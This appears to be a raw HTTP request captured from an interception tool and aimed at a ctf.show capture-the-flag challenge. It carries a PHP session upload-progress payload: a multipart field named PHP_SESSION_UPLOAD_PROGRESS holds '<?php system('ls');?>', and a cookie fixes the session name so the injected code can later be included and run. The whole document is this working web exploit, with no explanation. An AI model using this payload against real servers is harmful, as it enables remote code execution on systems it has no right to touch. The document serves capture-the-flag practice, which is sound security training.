 1 POST / HTTP/1.1
2 Host: ffa3a732-3c6b-4e9e-a1aa-7577baada547.challenge.ctf.show
3 Content-Length: 327
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="124", "Google Chrome";v="124", "Not-A.Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost
0 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarynkq43Cw2JsCsiOsI
1 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36
2 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
3 Sec-Fetch-Site: cross-site
4 Sec-Fetch-Mode: navigate
5 Sec-Fetch-User: ?1
6 Sec-Fetch-Dest: document
7 Referer: http://localhost/
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
0 Priority: u=0, i
1 Connection: close
2 Cookie: PHPSESSION=flag
3
4 ------WebKitFormBoundarynkq43Cw2JsCsiOsI
5 Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
6
7 §123§<?php system("ls");?>
8 ------WebKitFormBoundarynkq43Cw2JsCsiOsI
9 Content-Disposition: form-data; name="file"; filename="Hello.py"
0 Content-Type: text/x-python
1
2 print("Hello World!!!")
3
4 ------WebKitFormBoundarynkq43Cw2JsCsiOsI--
5